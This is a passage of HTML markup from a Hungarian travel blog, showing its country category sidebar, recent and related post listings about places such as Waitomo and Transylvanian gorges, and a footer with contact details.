	<li class="cat-item cat-item-1107"><a href="https://csamborgo.hu/category/azsia/bahrein/">Bahrein</a> (1)
</li>
	<li class="cat-item cat-item-1514"><a href="https://csamborgo.hu/category/azsia/bhutan/">Bhután</a> (1)
</li>
	<li class="cat-item cat-item-999"><a href="https://csamborgo.hu/category/azsia/ciprus/">Ciprus</a> (12)
</li>
	<li class="cat-item cat-item-1040"><a href="https://csamborgo.hu/category/azsia/ciszjordania/">Ciszjordánia</a> (2)
</li>
	<li class="cat-item cat-item-1345"><a href="https://csamborgo.hu/category/azsia/del-korea/">Dél-Korea</a> (2)
</li>
	<li class="cat-item cat-item-46"><a href="https://csamborgo.hu/category/azsia/egyesult-arab-emirsegek/">Egyesült Arab Emírségek</a> (6)
</li>
	<li class="cat-item cat-item-52"><a href="https://csamborgo.hu/category/azsia/fulop-szigetek/">Fülöp-szigetek</a> (3)
</li>
	<li class="cat-item cat-item-53"><a href="https://csamborgo.hu/category/azsia/gruzia/">Grúzia</a> (4)
</li>
	<li class="cat-item cat-item-56"><a href="https://csamborgo.hu/category/azsia/hong-kong/">Hong Kong</a> (2)
</li>
	<li class="cat-item cat-item-33"><a href="https://csamborgo.hu/category/azsia/india/">India</a> (13)
</li>
	<li class="cat-item cat-item-32"><a href="https://csamborgo.hu/category/azsia/indonezia/">Indonézia</a> (2)
</li>
	<li class="cat-item cat-item-1201"><a href="https://csamborgo.hu/category/azsia/irak/">Irak</a> (10)
</li>
	<li class="cat-item cat-item-57"><a href="https://csamborgo.hu/category/azsia/iran/">Irán</a> (4)
</li>
	<li class="cat-item cat-item-60"><a href="https://csamborgo.hu/category/azsia/izrael/">Izrael</a> (9)
</li>
	<li class="cat-item cat-item-1315"><a href="https://csamborgo.hu/category/azsia/japan/">Japán</a> (5)
</li>
	<li class="cat-item cat-item-1341"><a href="https://csamborgo.hu/category/azsia/jemen/">Jemen</a> (5)
</li>
	<li class="cat-item cat-item-61"><a href="https://csamborgo.hu/category/azsia/jordania/">Jordánia</a> (9)
</li>
	<li class="cat-item cat-item-222"><a href="https://csamborgo.hu/category/azsia/kambodzsa/">Kambodzsa</a> (4)
</li>
	<li class="cat-item cat-item-837"><a href="https://csamborgo.hu/category/azsia/katar/">Katar</a> (2)
</li>
	<li class="cat-item cat-item-681"><a href="https://csamborgo.hu/category/azsia/kazahsztan/">Kazahsztán</a> (2)
</li>
	<li class="cat-item cat-item-62"><a href="https://csamborgo.hu/category/azsia/kina/">Kína</a> (5)
</li>
	<li class="cat-item cat-item-555"><a href="https://csamborgo.hu/category/azsia/kirgizisztan/">Kirgizisztán</a> (2)
</li>
	<li class="cat-item cat-item-1194"><a href="https://csamborgo.hu/category/azsia/kuvait/">Kuvait</a> (5)
</li>
	<li class="cat-item cat-item-63"><a href="https://csamborgo.hu/category/azsia/laosz/">Laosz</a> (1)
</li>
	<li class="cat-item cat-item-934"><a href="https://csamborgo.hu/category/azsia/libanon/">Libanon</a> (2)
</li>
	<li class="cat-item cat-item-69"><a href="https://csamborgo.hu/category/azsia/malajzia/">Malajzia</a> (2)
</li>
	<li class="cat-item cat-item-1333"><a href="https://csamborgo.hu/category/azsia/nepal/">Nepál</a> (3)
</li>
	<li class="cat-item cat-item-262"><a href="https://csamborgo.hu/category/azsia/oman/">Omán</a> (7)
</li>
	<li class="cat-item cat-item-637"><a href="https://csamborgo.hu/category/azsia/ormenyorszag/">Örményország</a> (1)
</li>
	<li class="cat-item cat-item-1397"><a href="https://csamborgo.hu/category/azsia/pakisztan/">Pakisztán</a> (6)
</li>
	<li class="cat-item cat-item-760"><a href="https://csamborgo.hu/category/azsia/sri-lanka/">Srí Lanka</a> (3)
</li>
	<li class="cat-item cat-item-1082"><a href="https://csamborgo.hu/category/azsia/szaud-arabia/">Szaúd-Arábia</a> (3)
</li>
	<li class="cat-item cat-item-809"><a href="https://csamborgo.hu/category/azsia/sziria/">Szíria</a> (3)
</li>
	<li class="cat-item cat-item-1143"><a href="https://csamborgo.hu/category/azsia/tadzsikisztan/">Tádzsikisztán</a> (4)
</li>
	<li class="cat-item cat-item-1061"><a href="https://csamborgo.hu/category/azsia/tajvan/">Tajvan</a> (2)
</li>
	<li class="cat-item cat-item-281"><a href="https://csamborgo.hu/category/azsia/torokorszag/">Törökország</a> (18)
</li>
	<li class="cat-item cat-item-1322"><a href="https://csamborgo.hu/category/azsia/turkmenisztan/">Türkmenisztán</a> (2)
</li>
	<li class="cat-item cat-item-978"><a href="https://csamborgo.hu/category/azsia/uzbegisztan/">Üzbegisztán</a> (4)
</li>
	<li class="cat-item cat-item-568"><a href="https://csamborgo.hu/category/azsia/vietnam/">Vietnam</a> (3)
</li>
</ul>
</li>
	<li class="cat-item cat-item-29"><a href="https://csamborgo.hu/category/europa/">Európa</a> (331)
<ul class='children'>
	<li class="cat-item cat-item-38"><a href="https://csamborgo.hu/category/europa/albania/">Albánia</a> (4)
</li>
	<li class="cat-item cat-item-1205"><a href="https://csamborgo.hu/category/europa/andorra/">Andorra</a> (1)
</li>
	<li class="cat-item cat-item-39"><a href="https://csamborgo.hu/category/europa/ausztria/">Ausztria</a> (13)
</li>
	<li class="cat-item cat-item-1466"><a href="https://csamborgo.hu/category/europa/belarusz/">Belarusz</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://csamborgo.hu/category/europa/belgium/">Belgium</a> (5)
</li>
	<li class="cat-item cat-item-42"><a href="https://csamborgo.hu/category/europa/bosznia-hercegovina/">Bosznia-Hercegovina</a> (3)
</li>
	<li class="cat-item cat-item-43"><a href="https://csamborgo.hu/category/europa/bulgaria/">Bulgária</a> (6)
</li>
	<li class="cat-item cat-item-44"><a href="https://csamborgo.hu/category/europa/csehorszag/">Csehország</a> (4)
</li>
	<li class="cat-item cat-item-45"><a href="https://csamborgo.hu/category/europa/dania/">Dánia</a> (21)
</li>
	<li class="cat-item cat-item-966"><a href="https://csamborgo.hu/category/europa/esztorszag/">Észtország</a> (2)
</li>
	<li class="cat-item cat-item-905"><a href="https://csamborgo.hu/category/europa/feroer-szigetek/">Feröer-szigetek</a> (2)
</li>
	<li class="cat-item cat-item-49"><a href="https://csamborgo.hu/category/europa/finnorszag/">Finnország</a> (8)
</li>
	<li class="cat-item cat-item-50"><a href="https://csamborgo.hu/category/europa/franciaorszag/">Franciaország</a> (14)
</li>
	<li class="cat-item cat-item-51"><a href="https://csamborgo.hu/category/europa/gorogorszag/">Görögország</a> (33)
</li>
	<li class="cat-item cat-item-55"><a href="https://csamborgo.hu/category/europa/hollandia/">Hollandia</a> (4)
</li>
	<li class="cat-item cat-item-58"><a href="https://csamborgo.hu/category/europa/horvatorszag/">Horvátország</a> (7)
</li>
	<li class="cat-item cat-item-59"><a href="https://csamborgo.hu/category/europa/irorszag/">Írország</a> (6)
</li>
	<li class="cat-item cat-item-884"><a href="https://csamborgo.hu/category/europa/izland/">Izland</a> (9)
</li>
	<li class="cat-item cat-item-754"><a href="https://csamborgo.hu/category/europa/koszovo/">Koszovó</a> (4)
</li>
	<li class="cat-item cat-item-65"><a href="https://csamborgo.hu/category/europa/lengyelorszag-europa/">Lengyelország</a> (17)
</li>
	<li class="cat-item cat-item-66"><a href="https://csamborgo.hu/category/europa/lettorszag/">Lettország</a> (2)
</li>
	<li class="cat-item cat-item-67"><a href="https://csamborgo.hu/category/europa/liechtenstein/">Liechtenstein</a> (1)
</li>
	<li class="cat-item cat-item-1150"><a href="https://csamborgo.hu/category/europa/litvania/">Litvánia</a> (7)
</li>
	<li class="cat-item cat-item-131"><a href="https://csamborgo.hu/category/europa/macedonia/">Macedónia</a> (4)
</li>
	<li class="cat-item cat-item-307"><a href="https://csamborgo.hu/category/europa/magyarorszag/">Magyarország</a> (22)
</li>
	<li class="cat-item cat-item-422"><a href="https://csamborgo.hu/category/europa/malta/">Málta</a> (13)
</li>
	<li class="cat-item cat-item-1115"><a href="https://csamborgo.hu/category/europa/moldavia/">Moldávia</a> (4)
</li>
	<li class="cat-item cat-item-520"><a href="https://csamborgo.hu/category/europa/monaco/">Monaco</a> (1)
</li>
	<li class="cat-item cat-item-176"><a href="https://csamborgo.hu/category/europa/montenegro/">Montenegro</a> (2)
</li>
	<li class="cat-item cat-item-233"><a href="https://csamborgo.hu/category/europa/nagy-britannia/">Nagy-Britannia</a> (20)
</li>
	<li class="cat-item cat-item-115"><a href="https://csamborgo.hu/category/europa/nemetorszag/">Németország</a> (12)
</li>
	<li class="cat-item cat-item-142"><a href="https://csamborgo.hu/category/europa/norvegia/">Norvégia</a> (17)
</li>
	<li class="cat-item cat-item-76"><a href="https://csamborgo.hu/category/europa/olaszorszag-europa/">Olaszország</a> (16)
</li>
	<li class="cat-item cat-item-961"><a href="https://csamborgo.hu/category/europa/portugalia/">Portugália</a> (17)
</li>
	<li class="cat-item cat-item-93"><a href="https://csamborgo.hu/category/europa/romania/">Románia</a> (16)
</li>
	<li class="cat-item cat-item-479"><a href="https://csamborgo.hu/category/europa/san-marino/">San Marino</a> (1)
</li>
	<li class="cat-item cat-item-119"><a href="https://csamborgo.hu/category/europa/spanyolorszag/">Spanyolország</a> (11)
</li>
	<li class="cat-item cat-item-243"><a href="https://csamborgo.hu/category/europa/svajc/">Svájc</a> (9)
</li>
	<li class="cat-item cat-item-94"><a href="https://csamborgo.hu/category/europa/svedorszag/">Svédország</a> (11)
</li>
	<li class="cat-item cat-item-189"><a href="https://csamborgo.hu/category/europa/szerbia/">Szerbia</a> (5)
</li>
	<li class="cat-item cat-item-103"><a href="https://csamborgo.hu/category/europa/szlovakia/">Szlovákia</a> (13)
</li>
	<li class="cat-item cat-item-72"><a href="https://csamborgo.hu/category/europa/szlovenia/">Szlovénia</a> (7)
</li>
	<li class="cat-item cat-item-251"><a href="https://csamborgo.hu/category/europa/ukrajna/">Ukrajna</a> (3)
</li>
</ul>
</li>
	<li class="cat-item cat-item-449"><a href="https://csamborgo.hu/category/mediamegjelenesek/">Médiamegjelenések</a> (2)
</li>
	<li class="cat-item cat-item-1407"><a href="https://csamborgo.hu/category/uj-zeland/">Új-Zéland</a> (5)
</li>
	<li class="cat-item cat-item-1"><a href="https://csamborgo.hu/category/uncategorized/">Uncategorized</a> (15)
</li>
			</ul>

			</div><div id="search-3" class="sidebar-widget widget_search"><form class="search-form" method="get" action="https://csamborgo.hu/">
				 <div class="search-form-inner"><div class="barcelona-sc-close"><span class="barcelona-ic">&times;</span><span class="barcelona-text">Close</span></div>
				 	<div class="input-group">
				        <span class="input-group-addon" id="searchAddon1"><span class="fa fa-search"></span></span>
		                <input type="text" name="s" class="form-control search-field" autocomplete="off" placeholder="Search&hellip;" title="Search for:" value="" aria-describedby="searchAddon1"/>
		                <span class="input-group-btn">
		                    <button type="submit" class="btn"><span class="btn-search-text">Search</span><span class="btn-search-icon"><span class="fa fa-search"></span></span></button>
		                </span>
	                </div>
                </div>
            </form></div><div id="barcelona-facebook-box-2" class="sidebar-widget barcelona-widget-facebook-box"><div class="widget-title"><h2 class="title">Facebook</h2></div><div class="fb-page-wrapper"><div class="fb-page" data-href="https://www.facebook.com/csamborgo/" data-hide-cover="false" data-show-facepile="true" data-show-posts="false" data-small-header="false" data-width="336"></div></div></div><div id="barcelona-recent-posts-2" class="sidebar-widget barcelona-widget-posts"><div class="widget-title"><h2 class="title">Legújabb írásaim</h2></div>				<div class="posts-box posts-box-sidebar row">
											<div class="col col-md-12 col-sm-6 col-xs-12">
							<div class="post-summary post-format-standard psum-horizontal psum-small clearfix">
								<div class="post-image">
									<a href="https://csamborgo.hu/2026/01/05/a-sibelius-akademia/" title="A Sibelius Akadémia">
										<img width="768" height="506" src="https://csamborgo.hu/wp-content/uploads/2026/01/xsibelius_akademiacsamborgo_00-768x506.jpg.pagespeed.ic.kLTelm2q8A.webp" class="attachment-barcelona-md size-barcelona-md wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://csamborgo.hu/wp-content/uploads/2026/01/xsibelius_akademiacsamborgo_00-768x506.jpg.pagespeed.ic.kLTelm2q8A.webp 768w, https://csamborgo.hu/wp-content/uploads/2026/01/xsibelius_akademiacsamborgo_00-294x194.jpg.pagespeed.ic.TKRIs1ue_n.webp 294w, https://csamborgo.hu/wp-content/uploads/2026/01/xsibelius_akademiacsamborgo_00-384x253.jpg.pagespeed.ic.Yrlj5eoBFG.webp 384w, https://csamborgo.hu/wp-content/uploads/2026/01/xsibelius_akademiacsamborgo_00-1152x759.jpg.pagespeed.ic.sWKxCuzcwW.webp 1152w" sizes="(max-width: 768px) 100vw, 768px"/>									</a>
								</div>
								<div class="post-details">
									<h2 class="post-title">
										<a href="https://csamborgo.hu/2026/01/05/a-sibelius-akademia/">A Sibelius Akadémia</a>
									</h2>
																	</div>
							</div><!-- .post-summary -->
						</div>
											<div class="col col-md-12 col-sm-6 col-xs-12">
							<div class="post-summary post-format-standard psum-horizontal psum-small clearfix">
								<div class="post-image">
									<a href="https://csamborgo.hu/2026/01/02/waitomo-ahol-a-larvak-vilagitanak-a-barlangban/" title="Waitomo, ahol a lárvák világítanak a barlangban">
										<img width="768" height="506" src="https://csamborgo.hu/wp-content/uploads/2026/01/xwaitomo_glowworm_csamborgo_00-768x506.jpg.pagespeed.ic.PG1IufVl4e.webp" class="attachment-barcelona-md size-barcelona-md wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://csamborgo.hu/wp-content/uploads/2026/01/xwaitomo_glowworm_csamborgo_00-768x506.jpg.pagespeed.ic.PG1IufVl4e.webp 768w, https://csamborgo.hu/wp-content/uploads/2026/01/xwaitomo_glowworm_csamborgo_00-294x194.jpg.pagespeed.ic.ecWb5qiioG.webp 294w, https://csamborgo.hu/wp-content/uploads/2026/01/waitomo_glowworm_csamborgo_00-384x253.jpg 384w, https://csamborgo.hu/wp-content/uploads/2026/01/xwaitomo_glowworm_csamborgo_00-1152x759.jpg.pagespeed.ic.pPkyMAPBI6.webp 1152w" sizes="(max-width: 768px) 100vw, 768px"/>									</a>
								</div>
								<div class="post-details">
									<h2 class="post-title">
										<a href="https://csamborgo.hu/2026/01/02/waitomo-ahol-a-larvak-vilagitanak-a-barlangban/">Waitomo, ahol a lárvák világítanak a barlangban</a>
									</h2>
																	</div>
							</div><!-- .post-summary -->
						</div>
											<div class="col col-md-12 col-sm-6 col-xs-12">
							<div class="post-summary post-format-standard psum-horizontal psum-small clearfix">
								<div class="post-image">
									<a href="https://csamborgo.hu/2025/12/31/kinek-a-karjaiban-halt-meg-a-negyedik-finn-elnok/" title="Kinek a karjaiban halt meg a negyedik finn elnök?">
										<img width="768" height="506" src="https://csamborgo.hu/wp-content/uploads/2025/12/xkallio_csamborgo_00_1920-768x506.jpg.pagespeed.ic.oY251E8fqk.webp" class="attachment-barcelona-md size-barcelona-md wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://csamborgo.hu/wp-content/uploads/2025/12/xkallio_csamborgo_00_1920-768x506.jpg.pagespeed.ic.oY251E8fqk.webp 768w, https://csamborgo.hu/wp-content/uploads/2025/12/xkallio_csamborgo_00_1920-294x194.jpg.pagespeed.ic.43_CDg4Ycb.webp 294w, https://csamborgo.hu/wp-content/uploads/2025/12/kallio_csamborgo_00_1920-384x253.jpg 384w, https://csamborgo.hu/wp-content/uploads/2025/12/xkallio_csamborgo_00_1920-1152x759.jpg.pagespeed.ic.Ip6tYUyA59.webp 1152w" sizes="(max-width: 768px) 100vw, 768px"/>									</a>
								</div>
								<div class="post-details">
									<h2 class="post-title">
										<a href="https://csamborgo.hu/2025/12/31/kinek-a-karjaiban-halt-meg-a-negyedik-finn-elnok/">Kinek a karjaiban halt meg a negyedik finn elnök?</a>
									</h2>
																	</div>
							</div><!-- .post-summary -->
						</div>
									</div>
				</div>
	</div><!-- .sidebar-inner -->

</aside>
	</div><!-- .row -->

	<div class="posts-box posts-box-5 posts-box-related-posts"><div class="box-header archive-header has-title"><h2 class="title">Related Posts</h2></div><div class="posts-wrapper row"><div class="col-md-4 col-num-3 mas-item">		<article class="post-summary post-format-standard psum-featured">

							<div class="post-image">

					<a href="https://csamborgo.hu/2022/06/17/regenyes-sziklahasadek-nagyenyed-mellett-a-remete-szurdok/" title="Regényes sziklahasadék Nagyenyed mellett: a Remete-szurdok">
						<img width="384" height="253" src="https://csamborgo.hu/wp-content/uploads/2022/06/remete_szoros_fokep_1920-384x253.jpg" class="attachment-barcelona-sm size-barcelona-sm wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://csamborgo.hu/wp-content/uploads/2022/06/remete_szoros_fokep_1920-384x253.jpg 384w, https://csamborgo.hu/wp-content/uploads/2022/06/remete_szoros_fokep_1920-300x198.jpg 300w, https://csamborgo.hu/wp-content/uploads/2022/06/remete_szoros_fokep_1920-768x506.jpg 768w, https://csamborgo.hu/wp-content/uploads/2022/06/remete_szoros_fokep_1920-1024x677.jpg 1024w, https://csamborgo.hu/wp-content/uploads/2022/06/remete_szoros_fokep_1920-294x194.jpg 294w, https://csamborgo.hu/wp-content/uploads/2022/06/remete_szoros_fokep_1920-1152x759.jpg 1152w, https://csamborgo.hu/wp-content/uploads/2022/06/remete_szoros_fokep_1920-1440x953.jpg 1440w, https://csamborgo.hu/wp-content/uploads/2022/06/remete_szoros_fokep_1920.jpg 1920w" sizes="(max-width: 384px) 100vw, 384px"/>					</a>

				</div><!-- .post-image -->
			
			<div class="post-details">

				<h2 class="post-title">
					<a href="https://csamborgo.hu/2022/06/17/regenyes-sziklahasadek-nagyenyed-mellett-a-remete-szurdok/">Regényes sziklahasadék Nagyenyed mellett: a Remete-szurdok</a>
				</h2>

				<ul class="post-meta clearfix no-sep"><li class="post-date"><span class="fa fa-clock-o"></span>2022-06-17</li><li class="post-views"><span class="fa fa-eye"></span>4,523</li></ul>
			</div><!-- .post-details -->

		</article>

				<article class="post-summary post-format-standard psum-small">

			
			<div class="post-details">

				<h2 class="post-title">
					<a href="https://csamborgo.hu/2021/01/03/az-angol-kiralyno-magyar-osei/">Az angol királynő magyar ősei</a>
				</h2>

				<ul class="post-meta clearfix no-sep"><li class="post-date"><span class="fa fa-clock-o"></span>2021-01-03</li><li class="post-views"><span class="fa fa-eye"></span>8,185</li></ul>
			</div><!-- .post-details -->

		</article>

				<article class="post-summary post-format-standard psum-small">

			
			<div class="post-details">

				<h2 class="post-title">
					<a href="https://csamborgo.hu/2019/09/27/szekelyfold-teteje-a-madarasi-hargita-1800-m/">Székelyföld teteje: a Madarasi Hargita (1800 m)</a>
				</h2>

				<ul class="post-meta clearfix no-sep"><li class="post-date"><span class="fa fa-clock-o"></span>2019-09-27</li><li class="post-views"><span class="fa fa-eye"></span>4,850</li></ul>
			</div><!-- .post-details -->

		</article>

		</div><div class="col-md-4 col-num-3 mas-item">		<article class="post-summary post-format-standard psum-featured">

							<div class="post-image">

					<a href="https://csamborgo.hu/2021/03/04/fapallokon-a-kukujzas-posvanyba-avagy-a-mohos-tozeglap/" title="A „Kukujzás posvány” avagy a Mohos-tőzegláp">
						<img width="384" height="253" src="https://csamborgo.hu/wp-content/uploads/2021/03/00_mohos_csamborgo_1920-384x253.jpg" class="attachment-barcelona-sm size-barcelona-sm wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://csamborgo.hu/wp-content/uploads/2021/03/00_mohos_csamborgo_1920-384x253.jpg 384w, https://csamborgo.hu/wp-content/uploads/2021/03/00_mohos_csamborgo_1920-294x194.jpg 294w, https://csamborgo.hu/wp-content/uploads/2021/03/00_mohos_csamborgo_1920-768x506.jpg 768w, https://csamborgo.hu/wp-content/uploads/2021/03/00_mohos_csamborgo_1920-1152x759.jpg 1152w" sizes="(max-width: 384px) 100vw, 384px"/>					</a>

				</div><!-- .post-image -->
			
			<div class="post-details">

				<h2 class="post-title">
					<a href="https://csamborgo.hu/2021/03/04/fapallokon-a-kukujzas-posvanyba-avagy-a-mohos-tozeglap/">A „Kukujzás posvány” avagy a Mohos-tőzegláp</a>
				</h2>

				<ul class="post-meta clearfix no-sep"><li class="post-date"><span class="fa fa-clock-o"></span>2021-03-04</li><li class="post-views"><span class="fa fa-eye"></span>2,119</li></ul>
			</div><!-- .post-details -->

		</article>

				<article class="post-summary post-format-standard psum-small">

			
			<div class="post-details">

				<h2 class="post-title">
					<a href="https://csamborgo.hu/2020/10/28/marosfo-a-maros-turisztikai-forrasa/">Marosfő – a Maros turisztikai forrása</a>
				</h2>

				<ul class="post-meta clearfix no-sep"><li class="post-date"><span class="fa fa-clock-o"></span>2020-10-28</li><li class="post-views"><span class="fa fa-eye"></span>5,046</li></ul>
			</div><!-- .post-details -->

		</article>

				<article class="post-summary post-format-standard psum-small">

			
			<div class="post-details">

				<h2 class="post-title">
					<a href="https://csamborgo.hu/2016/10/13/torocko/">Torockó és a Székelykő</a>
				</h2>

				<ul class="post-meta clearfix no-sep"><li class="post-date"><span class="fa fa-clock-o"></span>2016-10-13</li><li class="post-views"><span class="fa fa-eye"></span>13,908</li></ul>
			</div><!-- .post-details -->

		</article>

		</div><div class="col-md-4 col-num-3 mas-item">		<article class="post-summary post-format-standard psum-featured">

							<div class="post-image">

					<a href="https://csamborgo.hu/2021/03/03/a-torjai-budos-barlang/" title="A torjai Büdös-barlang">
						<img width="384" height="253" src="https://csamborgo.hu/wp-content/uploads/2021/03/00_torja_csamborgo_1920-384x253.jpg" class="attachment-barcelona-sm size-barcelona-sm wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://csamborgo.hu/wp-content/uploads/2021/03/00_torja_csamborgo_1920-384x253.jpg 384w, https://csamborgo.hu/wp-content/uploads/2021/03/00_torja_csamborgo_1920-294x194.jpg 294w, https://csamborgo.hu/wp-content/uploads/2021/03/00_torja_csamborgo_1920-768x506.jpg 768w, https://csamborgo.hu/wp-content/uploads/2021/03/00_torja_csamborgo_1920-1152x759.jpg 1152w" sizes="(max-width: 384px) 100vw, 384px"/>					</a>

				</div><!-- .post-image -->
			
			<div class="post-details">

				<h2 class="post-title">
					<a href="https://csamborgo.hu/2021/03/03/a-torjai-budos-barlang/">A torjai Büdös-barlang</a>
				</h2>

				<ul class="post-meta clearfix no-sep"><li class="post-date"><span class="fa fa-clock-o"></span>2021-03-03</li><li class="post-views"><span class="fa fa-eye"></span>3,473</li></ul>
			</div><!-- .post-details -->

		</article>

				<article class="post-summary post-format-standard psum-small">

			
			<div class="post-details">

				<h2 class="post-title">
					<a href="https://csamborgo.hu/2020/02/19/a-zuzmaras-turi-hasadek/">A zúzmarás túri hasadék</a>
				</h2>

				<ul class="post-meta clearfix no-sep"><li class="post-date"><span class="fa fa-clock-o"></span>2020-02-19</li><li class="post-views"><span class="fa fa-eye"></span>1,383</li></ul>
			</div><!-- .post-details -->

		</article>

				<article class="post-summary post-format-standard psum-small">

			
			<div class="post-details">

				<h2 class="post-title">
					<a href="https://csamborgo.hu/2016/10/04/sosziklak-szovatan/">Sósziklák Szovátán</a>
				</h2>

				<ul class="post-meta clearfix no-sep"><li class="post-date"><span class="fa fa-clock-o"></span>2016-10-04</li><li class="post-views"><span class="fa fa-eye"></span>3,134</li></ul>
			</div><!-- .post-details -->

		</article>

		</div></div></div>
</div><!-- .container -->
<footer class="footer footer-dark">

	<div class="container">

				<div class="row footer-sidebars">
						<div class="f-col col-md-4">
				<div id="barcelona-recent-posts-3" class="footer-widget barcelona-widget-posts"><div class="widget-title"><h2 class="title">Legújabb írásaim</h2></div>				<div class="posts-box posts-box-sidebar row">
											<div class="col col-md-12 col-sm-6 col-xs-12">
							<div class="post-summary post-format-standard psum-horizontal psum-small clearfix">
								<div class="post-image">
									<a href="https://csamborgo.hu/2026/01/05/a-sibelius-akademia/" title="A Sibelius Akadémia">
										<img width="768" height="506" src="https://csamborgo.hu/wp-content/uploads/2026/01/xsibelius_akademiacsamborgo_00-768x506.jpg.pagespeed.ic.kLTelm2q8A.webp" class="attachment-barcelona-md size-barcelona-md wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://csamborgo.hu/wp-content/uploads/2026/01/xsibelius_akademiacsamborgo_00-768x506.jpg.pagespeed.ic.kLTelm2q8A.webp 768w, https://csamborgo.hu/wp-content/uploads/2026/01/xsibelius_akademiacsamborgo_00-294x194.jpg.pagespeed.ic.TKRIs1ue_n.webp 294w, https://csamborgo.hu/wp-content/uploads/2026/01/xsibelius_akademiacsamborgo_00-384x253.jpg.pagespeed.ic.Yrlj5eoBFG.webp 384w, https://csamborgo.hu/wp-content/uploads/2026/01/xsibelius_akademiacsamborgo_00-1152x759.jpg.pagespeed.ic.sWKxCuzcwW.webp 1152w" sizes="(max-width: 768px) 100vw, 768px"/>									</a>
								</div>
								<div class="post-details">
									<h2 class="post-title">
										<a href="https://csamborgo.hu/2026/01/05/a-sibelius-akademia/">A Sibelius Akadémia</a>
									</h2>
																	</div>
							</div><!-- .post-summary -->
						</div>
											<div class="col col-md-12 col-sm-6 col-xs-12">
							<div class="post-summary post-format-standard psum-horizontal psum-small clearfix">
								<div class="post-image">
									<a href="https://csamborgo.hu/2026/01/02/waitomo-ahol-a-larvak-vilagitanak-a-barlangban/" title="Waitomo, ahol a lárvák világítanak a barlangban">
										<img width="768" height="506" src="https://csamborgo.hu/wp-content/uploads/2026/01/xwaitomo_glowworm_csamborgo_00-768x506.jpg.pagespeed.ic.PG1IufVl4e.webp" class="attachment-barcelona-md size-barcelona-md wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://csamborgo.hu/wp-content/uploads/2026/01/xwaitomo_glowworm_csamborgo_00-768x506.jpg.pagespeed.ic.PG1IufVl4e.webp 768w, https://csamborgo.hu/wp-content/uploads/2026/01/xwaitomo_glowworm_csamborgo_00-294x194.jpg.pagespeed.ic.ecWb5qiioG.webp 294w, https://csamborgo.hu/wp-content/uploads/2026/01/waitomo_glowworm_csamborgo_00-384x253.jpg 384w, https://csamborgo.hu/wp-content/uploads/2026/01/xwaitomo_glowworm_csamborgo_00-1152x759.jpg.pagespeed.ic.pPkyMAPBI6.webp 1152w" sizes="(max-width: 768px) 100vw, 768px"/>									</a>
								</div>
								<div class="post-details">
									<h2 class="post-title">
										<a href="https://csamborgo.hu/2026/01/02/waitomo-ahol-a-larvak-vilagitanak-a-barlangban/">Waitomo, ahol a lárvák világítanak a barlangban</a>
									</h2>
																	</div>
							</div><!-- .post-summary -->
						</div>
											<div class="col col-md-12 col-sm-6 col-xs-12">
							<div class="post-summary post-format-standard psum-horizontal psum-small clearfix">
								<div class="post-image">
									<a href="https://csamborgo.hu/2025/12/31/kinek-a-karjaiban-halt-meg-a-negyedik-finn-elnok/" title="Kinek a karjaiban halt meg a negyedik finn elnök?">
										<img width="768" height="506" src="https://csamborgo.hu/wp-content/uploads/2025/12/xkallio_csamborgo_00_1920-768x506.jpg.pagespeed.ic.oY251E8fqk.webp" class="attachment-barcelona-md size-barcelona-md wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://csamborgo.hu/wp-content/uploads/2025/12/xkallio_csamborgo_00_1920-768x506.jpg.pagespeed.ic.oY251E8fqk.webp 768w, https://csamborgo.hu/wp-content/uploads/2025/12/xkallio_csamborgo_00_1920-294x194.jpg.pagespeed.ic.43_CDg4Ycb.webp 294w, https://csamborgo.hu/wp-content/uploads/2025/12/kallio_csamborgo_00_1920-384x253.jpg 384w, https://csamborgo.hu/wp-content/uploads/2025/12/xkallio_csamborgo_00_1920-1152x759.jpg.pagespeed.ic.Ip6tYUyA59.webp 1152w" sizes="(max-width: 768px) 100vw, 768px"/>									</a>
								</div>
								<div class="post-details">
									<h2 class="post-title">
										<a href="https://csamborgo.hu/2025/12/31/kinek-a-karjaiban-halt-meg-a-negyedik-finn-elnok/">Kinek a karjaiban halt meg a negyedik finn elnök?</a>
									</h2>
																	</div>
							</div><!-- .post-summary -->
						</div>
									</div>
				</div>			</div>
						<div class="f-col col-md-4">
				<div id="custom_html-2" class="widget_text footer-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="block-4" class="footer-widget widget_block"></div><div id="block-3" class="footer-widget widget_block widget_text">
<p></p>
</div>			</div>
						<div class="f-col col-md-4">
				<div id="text-2" class="footer-widget widget_text"><div class="widget-title"><h2 class="title">Elérhetőségek</h2></div>			<div class="textwidget"><p>E-mail cím: belabarna@gmail.com<br/>
Telefon: +36 20 9642 996</p>
</div>
		</div><div id="barcelona-facebook-box-4" class="footer-widget barcelona-widget-facebook-box"><div class="widget-title"><h2 class="title">Facebook</h2></div><div class="fb-page-wrapper"><div class="fb-page" data-href="https://www.facebook.com/csamborgo/" data-hide-cover="false" data-show-facepile="true" data-show-posts="false" data-small-header="false" data-width="336"></div></div></div>			</div>
					</div><!-- .footer-sidebars -->
		
				<div class="row footer-bottom has-copy-text">

			<div class="f-col col-md-6">

				
				<p class="copy-info">©  2016 - Barna Béla   |   A honlapot készítette: <a href="http://egerhonlapkeszites.hu" target="_blank">Cascara</a></p>
			</div>

			<div class="col col-md-6">
							</div>

		</div>
		
	</div><!-- .container -->

</footer><!-- footer -->

</div><!-- #page-wrapper -->

<script>(function(){function maybePrefixUrlField(){const value=this.value.trim()
if(value!==''&&value.indexOf('http')!==0){this.value='http://'+value}}const urlFields=document.querySelectorAll('.mc4wp-form input[type="url"]')
for(let j=0;j<urlFields.length;j++){urlFields[j].addEventListener('blur',maybePrefixUrlField)}})();</script><div class="search-form-full"><form class="search-form" method="get" action="https://csamborgo.hu/">
				 <div class="search-form-inner"><div class="barcelona-sc-close"><span class="barcelona-ic">&times;</span><span class="barcelona-text">Close</span></div>
				 	<div class="input-group">
				        <span class="input-group-addon" id="searchAddon2"><span class="fa fa-search"></span></span>
		                <input type="text" name="s" class="form-control search-field" autocomplete="off" placeholder="Search&hellip;" title="Search for:" value="" aria-describedby="searchAddon2"/>
		                <span class="input-group-btn">
